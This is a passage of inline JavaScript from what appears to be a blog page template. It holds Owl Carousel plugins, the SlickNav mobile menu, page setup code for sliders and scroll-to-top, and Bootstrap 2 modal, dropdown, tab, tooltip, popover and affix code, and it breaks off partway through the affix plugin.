1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


  /*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
  */
  ;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"►",openedSymbol:"▼",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu">');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'<span class="'+o+'"><span class="'+s+'_icon-bar"><span class="'+s+'_icon-bar"><span class="'+s+'_icon-bar">');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
  //]]>
  </script> 
  <script type="text/javascript">

  //<![CDATA[
  jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
  $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right">',
  prevText: '<i class="fa fa-angle-left">'
    });



  $('.rst-main-slider-09').owlCarousel({
    center: true,
    items:2,
    loop:true,
    margin:30,
  autoplay:true,
  autoplayTimeout:5000,
  nav: true,
  dots: false,

    responsive: {
                0: {
                    items: 1,
                 
                },
                767: {
                    items: 2,
                  
                },
                991: {
                    items: 2,
                   
                },
                1100: {
                    items: 2,
                },
                1400: {
                    items: 2,
                }
            }
  });


       
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
  });




  $('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



  $('#top-social').children().clone().appendTo('.socialzz');

  $('#header #logo').children().clone().appendTo('.headlogo');
  $('.separator').css('float', '');
  $('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
  //]]>
  </script> 
   
  <script type="text/javascript">

  //<![CDATA[
  ! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
  }(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
  }(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
  }(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"><div class="tooltip-inner">',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
  }(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"><h3 class="popover-title"><div class="popover-content">'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
  }(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
